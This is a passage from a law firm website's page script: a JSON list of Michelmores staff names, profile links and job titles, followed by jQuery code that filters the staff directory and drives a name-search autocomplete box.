Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31259,"label":"Madji Diop","value":"Madji Diop","url":"https:\/\/www.michelmores.com\/people\/madji-diop\/","locations":"","sectors":[],"job_title":null},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":31300,"label":"Rachael Beaumont","value":"Rachael Beaumont","url":"https:\/\/www.michelmores.com\/people\/rachael-beaumont\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
